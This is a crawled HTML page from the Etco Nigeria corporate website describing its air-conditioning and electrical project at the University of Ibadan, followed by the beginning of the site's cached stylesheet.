

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etco-nigeria.com/infrastructures_electra_co_il/universities__public_buildings/university_of_ibadan_ibadan
body_size: 5413
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html lang="en" class="no-js ie lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="en" class="no-js ie lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="en" class="no-js ie lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html lang="en" class="no-js ie ie9"> <![endif]-->
     
    
<!--[if !IE]><!--> <html lang="en" class="notie no-js"> <!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="utf-8">
	<title>University of Ibadan, Ibadan</title>
	<link rel="stylesheet" type="text/css" href="//www.etco-nigeria.com/tmp/assets-13daade8ad9d082e503b38fffcd6b10c-fbb7bd236101d25e81a781330a46ded2.css" />

										


	<meta name="description" content='Etco Nigeria is part of the Electra Group.'>
	<meta name="keywords" content="">
	
	<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1.5, target-densitydpi=180, minimal-ui" />

	<meta name="HandheldFriendly" content="True" />
	<meta name="MobileOptimized" content="320" />

	<meta name="apple-mobile-web-app-title" content='Etco'>

	<link rel="shortcut icon" href="/tpl/website/favicon/web.ico" />
	<link rel="apple-touch-icon-precomposed" href="/tpl/website/favicon/app.png" />

					
	
	<script id="selectivizr-js" src="//www.etco-nigeria.com/tpl/website/js/selectivizr.min.js"></script>
	<script src="//www.etco-nigeria.com/tpl/website/js/modernizr.custom.js"></script>



    <style>
      #container { overflow: auto; -webkit-overflow-scrolling: touch; height: 500px; }
      object { width: 500px; height: 10000px }
    </style>

	
	
	

	
	
	
	
	
	
	
	
	
	

	
	

	

	
	
	

	

 	
	
	<!-- new accessability-->

<meta name="referrer" content="unsafe-url">


<script type="text/javascript">

    (function(){

        var e=document.createElement('script');

        e.async=true;e.defer=true;e.setAttribute("type","text/javascript");

        e.setAttribute("src","https://purple-lens.com/unitoolbar.js?lang=en");

        document.getElementsByTagName("head")[0].appendChild(e);

    })();
    
</script>
<style>

#uni-toolbar #style_selector .style-toggle {   

  top: auto !important;
   bottom: 2rem;
}
</style>
<!-- end new accessability-->



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-549516-66"></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-549516-66');
</script>


	
</head>
<body class="device_computer os_mac os" data-siteurl="//www.etco-nigeria.com" data-siteid="26">
<!--[if lt IE 9]>
<div class="browsehappy center rtl padding">אתה משתמש בדפדפן מיושן. אנא <a href="//browsehappy.com/">שדרג את הדפדפן שלך</a> כדי לשפר את חווית הגלישה באתר</div>
<![endif]-->
	 
 	
 	
 	
 	
 	

	<div class="flexi_wrapper" id="flexi_wrapper">

		



<header class="header sp_ltr">

	<div class="block_pass">
		
	<a class="com_accessibility_accesskey"  id="stopAnim" href="#" accesskey="1" title="עצירת אנימציות">עצור אנימציות - מקש קיצור 1</a>
	<a class="com_accessibility_accesskey"  href="#hmbrgr" accesskey="2" title="תפריט עליון">דלג לתפריט עליון - מקש קיצור 2</a>
	<a class="com_accessibility_accesskey"  href="#page-main" accesskey="3" title="תוכן מרכזי">דלג לתוכן - מקש קיצור 3</a>
	<a class="com_accessibility_accesskey"  href="#footer_nav" accesskey="4">דלג לתפריט תחתון - מקש קיצור 4</a>
	<a class="com_accessibility_accesskey"  href="//www.etco-nigeria.com/sitemap" accesskey="5" title="מפת אתר">מפת אתר - מקש קיצור 5</a>
			<a class="com_accessibility_accesskey"  href="//www.etco-nigeria.com/contact_us" accesskey="6" title="צור קשר">צור קשר - מקש קיצור 6</a>	
	
	</div>
	
    <div class="position_s padding_db_h sp_padding_hf_h">  
		<h1 class="hide" title="Etco"></h1>    
          
        <div class="logo_wrap inline w_25 middle right sp_w_70 sp_left padding_l">    
			<div class="wrap">
										
<a  href="//www.etco-nigeria.com" 
	title=""				class=""
	>

				
				<div>
						<img class="logo logo_height" src="//www.etco-nigeria.com/filestock/file/1500196407661-0.png" alt="Etco Nigeria" />
				</div>
						
</a>        	
											</div>  		
      	</div><div class="main_nav_wrap inline w_50 middle center position_s sp_w_30 sp_right">
      		<div class="padding_hf_h position_s sp_padding_c">
      		
	
	
	
	

			
	<nav class="com_nav " role="navigation">
			<div class="com_nav_flexi hide sp_show padding" >
			<a href="javascript:void(0)" class="hmbrgr link" id="hmbrgr" title="תפריט" alt="תפריט" tabindex="0"></a>
		</div><div class="com_nav_ul_wrap sp_hide">
					                       
				<div class="main_nav">
					<ul class="com_nav_ul">	
					<li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs">   
																		       				
<a  href="//www.etco-nigeria.com" 
	title=""				class="link inline"
	>

		<span>		Main		</span>
</a>
				       						       		
				       									
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.etco-nigeria.com/about" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		About		</span>
</a>
				       						       		
				       									    																	<div class="nav_sub" role="navigation" aria-label="submenu">
																	<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.etco-nigeria.com/about/intro"   title="Intro" >Intro</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.etco-nigeria.com/about/profile"   title="Profile" >Profile</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.etco-nigeria.com/about/management"   title="Management" >Management</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.etco-nigeria.com/activities" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		Activities		</span>
</a>
				       						       		
				       									    																	<div class="nav_sub" role="navigation" aria-label="submenu">
																	<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.etco-nigeria.com/activities/procurement"   title="Procurement" >Procurement</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.etco-nigeria.com/activities/maintenance"   title="Maintenance" >Maintenance</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.etco-nigeria.com/activities/transformers"   title="Transformers" >Transformers</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs selected">   
																		       				
<a  href="//www.etco-nigeria.com/infrastructures_electra_co_il" 
	title=""				class="link inline"
	>

		<span>		Projects		</span>
</a>
				       						       		
				       									
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs">   
																		       				
<a  href="//www.etco-nigeria.com/contact_us" 
	title=""				class="link inline"
	>

		<span>		Contact Us		</span>
</a>
				       						       		
				       									
					    </li><li class="padding_qt_h padding_qt_r position_s inline sp_show">
							<a title="search" class="search_btn" href="javascript:void(0);">
								<i class="fa fa-search" aria-hidden="true"></i>
							</a></li>
							
					</ul>
				</div>	
					 
		 <div class="search hide">
			<div class="left">
				<div class="inline w_20 padding_hf bg_color sp_w_100 position_a">
					


<form class="com_search minimal" method="GET" action="//www.etco-nigeria.com/search">
	<input type="text" name="q" placeholder="search..." value="" />
	<button>›</button>
</form>

				</div>
			</div>	
		</div>
			
				</div>
	</nav>

	
			</div>
	     </div><div class="left_nav_wrap inline w_25 middle left sp_hide">
	     		<nav>
		     		
		     		<ul>
		     						     						     						     						     						     			<li class="inline padding_hf">
			     						     			
			     						     							     			
			     			
			     			<a class="show" href="//www.electra.co.il/en" title="אלקטרה - קישור המוביל לאתר הרשמי של החברה">
			     							     				<div class="inline middle">
			     					<img class="icon x2 electra_logo" src="//www.etco-nigeria.com/tpl/website/img/logo_group_en.png" alt="Etco Nigeria" /> 
			     				</div>
			     					
				       		</a>
				       		
				       		
			       		</li>										</ul>
		       		 
	       		</nav>
	     </div>
    </div>
    
   
</header>
<div class="header_overlay" class="padding_t"></div>


						<div class="mod_container mod_projects mod_projects_project rtl">
		
	
	
	
	
	<article class="page" role="main">
		
								
			<div class="page_banner margin_db_b">
				
									<img class="show w_100 sp_hide" src="//www.etco-nigeria.com/filestock/file/1501071446893-0.jpg" />		
										<img class="hide sp_show w_100" src="//www.etco-nigeria.com/filestock/file/1501071491447-0.jpg">
									
				<div class="img_banner_position">
					<div class="container inline padding">
				
									<div class="back color sp_hide">
						<a  href="//www.etco-nigeria.com/infrastructures_electra_co_il/universities__public_buildings" title="Back">‹ Back</a>
					</div>
					
				
					
					
				
						<div class="inline w_100 middle margin_db_v position_r sp_margin_c ">		
														
																			
							<h1 class="color h1 middel">
								University of Ibadan, Ibadan
							</h1>						
							
<nav class="com_breadcrumbs color ">
	 <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="padding_c">	
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item" href="//www.etco-nigeria.com"  title="Main"><span itemprop="name">Main</span></a><meta itemprop="position" content="1" />&nbsp;›&nbsp;
					</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item" href="//www.etco-nigeria.com/infrastructures_electra_co_il"  title="Projects"><span itemprop="name">Projects</span></a><meta itemprop="position" content="2" />&nbsp;›&nbsp;
					</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item" href="//www.etco-nigeria.com/infrastructures_electra_co_il/universities__public_buildings"  title="University &amp; Public Buildings"><span itemprop="name">University & Public Buildings</span></a><meta itemprop="position" content="3" />&nbsp;›&nbsp;
					</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item"><span itemprop="name">University of Ibadan, Ibadan</span></a><meta itemprop="position" content="4" />
		</li>
	</ol>	
</nav>
							
						</div>
	
						</div><div class="inline axis middle"></div>					
					</div>
					<div class="border_angle_b border_angle_white_r border_angle_white_l"></div>
			</div>	

		


				
			
				
																	
		 		<div class="center ">
				
				</div>
			
		
					

		
		<div class="container" id="page-main">
		
			
			
	
			
			
				
				
																	




	<div class="fluid w_50 padding_hf_h sp_w_100  margin_t">								
		<div class="padding_hf_h">
						
			
				

									<li class="margin_hf_b">
						<span><strong>Location:</strong></span> 
						<div class="margin_hf_v">
							Ibadan, Oyo State
						</div>
					</li>				
												
					<li class="margin_hf_b">
						<span><strong>Client:</strong></span> 
						<div class="margin_hf_v">
							UCH/UI
						</div>
					</li>				
				
				
									<li class="margin_hf_b">
						<span><strong>Main Contractor:</strong></span> 
						<div class="margin_hf_v">
						G. Cappa
						</div>
					</li>				
				
					
													
								

						<h2>Project Description:</h2> 
						<div class="margin_hf_v">
							<p>Administration Building - Air Conditioning</p>

<p>School of Forestry, Ibadan - Electrical</p>
						</div>
																
					<li class="margin_hf_b">
						<span><strong>Services:</strong></span> 
						<div class="margin_hf_v">
							UCH/UI Administration Building - Air Conditioning School of Forestry, Ibadan - Electrical
						</div>
					</li>
				
						

								
		</div>
		
	</div>

	<div class="clear_l"></div>


				
			   				   	
			   					<div class="fluid float_l w_50 padding_hf_h sp_w_100  margin_t" tabindex="0">		
					<div class="padding_hf_h">	
						
		










<div class="position_r">	
<div class="royalSlider rsCastom com_slider "
	tabindex="0"
	data-fullscreen=""
	data-append=""
	data-prepend=""
	data-width="1000"
	data-height="790"
	data-dir="ltr"
	data-autoplay="1"
	data-speed=""
	data-delay=""
	data-transition="fade"
	data-autohide=""
	data-arrows=""
	data-nav="Array"
	data-imagescalemode="">
			<div class="rsContent" tabindex="0">
	
				<a title="" class="rsImg"  href="//www.etco-nigeria.com/filestock/img/img_1499788656023-0.jpg"  > </a>
		
	</div>

	
	
</div>


</div>
					
					</div>
				</div>	
							   	
			   					<div class="clear"></div>
								
				

				
					
					
					
		
		
		
		</div>
		
		
		<div class="clear"></div>
		<!--show forms-->
					
			
		
		
		
		
	</article>


		</div>

		
			



<div
	class="newsletter color_2 bg_2 newsletter_margin_b newsletter_margin_t"
	id="fotter_newsletter">

		<div class="border_angle border_angle_light_blue_l border_angle_light_blue_r"></div>
	
					<div class="padding_db margin_db_v center w_100 inline">
		<div class="inline w_100 m_w_40">
			<h3 class="show center color" lang="en" alt="LET'S CONSIDER IT">LET'S CONSIDER
				IT</h3>
			<div class="center padding_hf_t color">
				<div>Always Here for You</div>
			</div>
			<div class="right form_req">* Required Fields</div>
			
			







<form class="com_form" method="post" action="//www.etco-nigeria.com/connector.php?site_id=26&route_id=2069&amp;do=/com/form/default.php" data-uri="/infrastructures_electra_co_il/universities__public_buildings/university_of_ibadan_ibadan">
	<div class="com_form_form">
		

			<div class="padding_db_v">

				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="name_newslatter"></label>
						<input type="text" class="required focus" id="name_newslatter"
							title="Full Name is Required" aria-required="true"
							placeholder="* Full Name" data-label="Full Name"
							name="name_newslatter" />
					</div>
				</div>
				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="email_newslatter"></label>
						<input type="text" class="required email focus" id="email_newslatter"
							title="Email is Required" aria-required="true"
							placeholder="* Email" data-label="Email"
							name="email_newslatter" />
					</div>
				</div>

				<div class="inline test w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="phone_newslatter"></label>
						<input type="text" class="required fullphone focus" id="phone_newslatter"
							title="Phone is Required" aria-required="true"
							placeholder="* Phone" data-label="Phone"
							name="phone_newslatter" />
					</div>
				</div>
				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="subject_newslatter"></label>
						<input type="text" id="subject_newslatter" class="focus"
							title="Subject is Required" aria-required="false"
							placeholder="Subject"
							data-label="Subject" name="subject_newslatter" />
					</div>
				</div>

			</div>
			<button class="button test rtl inverst m_w_10 focus" type="submit" alt="שלח" aria-label="כפתור שליחה">
				SEND ›
			</button>

			
		<div class="com_form_customer_email_address"><input type="text" name="customer_email_address" value="1" /></div>
	</div>
	<div class="com_form_msg center">
		<div class="com_form_msg_txt margin_hf_b" tabindex="0"></div>
		<a href="javascript:void(0);" class="com_form_msg_return inline"><u>Try again</u></a>
	</div>
</form>

		</div>
	</div>
	<div class="border_angle_b border_angle_light_blue_l border_angle_light_blue_r"></div>
</div>





<footer class="footer" role="contentinfo" id="footer_nav" tabindex="0">
	<div class="credits">
		<div class="ltr container padding_hf">

			<div class="inline w_40 padding_hf_v left sp_w_100 sp_center">
				<div class="footer_nav">
					<ul class="com_nav_ul">
						<li class="padding_hf inline middle"><img class="icon x2"
								src="/tpl/website/img/acc_logo_En.png" /></li>
						<li class="padding_hf inline">
																
<a  href="//www.etco-nigeria.com/privacy_policy" 
	title=""				class="link inline "
	>

		<span>		Privacy Policy		</span>
</a>
						</li><li class="padding_hf inline">
																
<a  href="//www.etco-nigeria.com/cookie_policy" 
	title=""				class="link inline "
	>

		<span>		Cookie Policy		</span>
</a>
						</li>					</ul>
				</div>
								<div class="inline w_100 padding_hf">
					<span class="fs6">Etco 2026 © </span>
				</div>

			</div>
			<div class="logo_footer_wrap rtl inline w_20 center sp_w_100 padding_hf">
								<img class="logo_footer" tabindex="0" src="//www.etco-nigeria.com/tpl/website/img/live_cycle.png"
					alt="By Electra" />
				<span class="fs6 show fw_b">By Electra</span>
							</div>
			<div class="inline w_40 padding_hf_v right sp_w_100 sp_center">

				<div class="inline padding_hf">
																				
					<a class="logo tbwa" target="_BLANK" href="https://www.ytbwa.co.il/"
						title="יהושע / TBWA קישור המוביל לאתר חיצוני">
						<img src="//www.etco-nigeria.com/tpl/website/img/tbwa_en.png"
							alt="עיצוב ומיתוג יהושע / TBWA" />
					</a>
				</div>
				<div class="inline padding_hf">
					<a class="logo idus" target="_BLANK" href="https://www.idus.co.il/"
						title="עיצוב ומיתוג קישור המוביל לאתר חיצוני">
						<img src="https://www.idus.co.il/logo/idus-blank-black.png"
							alt="עיצוב ומיתוג id us BRANDWISE"" />
						</a>
					</div>
		        
		        </div>
			</div>	
		</div>	
	</footer>
	
					
	 <a class="scrollup sp_hide" href="javascript:void(0)" tabindex="0" title="חזור למעלה">
		<span class="hidden_text"> Back to top</span>
		</a>
	

					
		

	</div>

	    
    
    

        


	

									<script type="text/javascript" src="/tpl/website/js/jquery-3.5.1.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery.cookie.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/fastclick.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/placeholder.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery.lazyload.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/modernizr-2.6.2-respond-1.1.0.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/plugins.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery-ui.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/jquery.validate.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/jquery.validate.defaults.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/script.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/script.js?v=34"></script>
						<script type="text/javascript" src="/tpl/website/js/header.js?v=34"></script>
						<script type="text/javascript" src="/com/search/script.js?v=34"></script>
							<script type="text/javascript" src="/com/nav/assets/default.js?v=34"></script>
						<script type="text/javascript" src="/com/nav/assets/jquery.hmbrgr.min.js?v=34"></script>
											<script type="text/javascript" src="/com/slider/assets/jquery.royalslider.min.js?v=34"></script>
					<script type="text/javascript" src="/com/slider/default.js?v=34"></script>
						<script type="text/javascript" src="/com/form/default.js?v=34"></script>
							<script type="text/javascript" src="/com/dialog/js/dialog_auto.js?v=34"></script>
					<script type="text/javascript" src="/com/dialog/js/dialog.js?v=34"></script>
		

	
 	
 	
 	
 	
 	

			<div class="pupup_cookies">
			<div class="pupup_cookies_content container"><p>This site uses cookies for site administration and personalization as detailed in the <a href="/cookie_policy">Cookie Policy</a> and <a href="/privacy_policy">Privacy Policy</a></p>

				<button class="button" id="cookie-agree-btn">I Understand</button>
			</div>	
		</div>
	
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1504648255" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.etco-nigeria.com/tmp/assets-13daade8ad9d082e503b38fffcd6b10c-fbb7bd236101d25e81a781330a46ded2.css
body_size: 23854
content:
/*
sacy css cache dump 

This dump has been created from the following files:
    - <root>/tpl/website/css/normalize.css
    - <root>/tpl/website/css/fonts.css
    - <root>/core/flexi/system.less
    - <root>/tpl/website/css/font-awesome.css
    - <root>/tpl/website/css/form.less
    - <root>/tpl/website/css/style.less
    - <root>/custom/tpl/css/header.less
    - <root>/com/accessibility/accesskey.less
    - <root>/com/search/style.less
    - <root>/com/nav/assets/default.less
    - <root>/com/nav/assets/hmbrgr.min.css
    - <root>/custom/tpl/css/page.less
    - <root>/com/breadcrumbs/css/style.less
    - <root>/custom/mod/projects/project/assets/style.less
    - <root>/com/slider/assets/skins/custom/rs-custom.less
    - <root>/com/slider/default.css
    - <root>/com/slider/assets/royalslider.css
    - <root>/com/form/default.less
    - <root>/tpl/website/css/footer.less
    - <root>/com/dialog/css/dialog_auto.css
*/


/* <root>/tpl/website/css/normalize.css */

/* normalize.css v3.0.0 | MIT License | git.io/normalize */
html{font-family:Arial,Helvetica,sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}ul,li{margin:0;padding:0}li{list-style:none}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}iframe{border:0}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent;color:inherit;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small,.small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top: -0.5em}sub{bottom: -0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{font-family:Arial,Helvetica,sans-serif;color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,
html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],
html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/* <root>/tpl/website/css/fonts.css */
@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:300;src:url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.svg") format('svg'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.woff") format('woff')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:300;src:url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:400;src:url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:400;src:url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:700;src:url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:700;src:url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:800;src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:800;src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:100;src:url("/tpl/website/fonts/reforma/fbreforma-light-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-light-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:300;src:url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:700;src:url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.woff") format('woff'),
